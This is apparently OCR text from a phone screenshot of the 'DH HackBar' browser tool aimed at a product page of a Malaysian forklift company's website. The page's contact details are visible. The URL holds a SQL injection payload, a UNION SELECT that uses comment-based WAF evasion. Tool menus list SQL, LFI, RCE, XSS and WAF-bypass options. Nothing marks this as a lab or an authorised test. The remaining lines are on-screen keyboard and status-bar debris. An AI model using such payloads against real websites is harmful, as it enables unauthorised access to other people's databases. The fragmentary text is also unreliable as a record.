 3:53
2.00
KB/S
4G
15
DH HackBar
https://forklift.com.my/product-detail.php?id=
18'AND 0 /*!50000UNION*/ SELECT
1,2,@dh,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
--+-
< > Clear Execute Reload S
SQL LFI RCE XSS Custom Query
Replace WAF Bypass Order By Bypass
Find View Source Post Data: Off Tamp
Forklift Servicing Malaysia | Forklift Spare Pa
enquiry@forklift.com.my
+603 - 3342 8018
1 2 3 4 5 6 7 8 9 0
% \ | = [ ] < > { }
q w e r t y u i o p
@ # $ _ & - + ( )
a s d f g h j k l
* " ' : ; ! ?
z x c v b n m
?123 , English .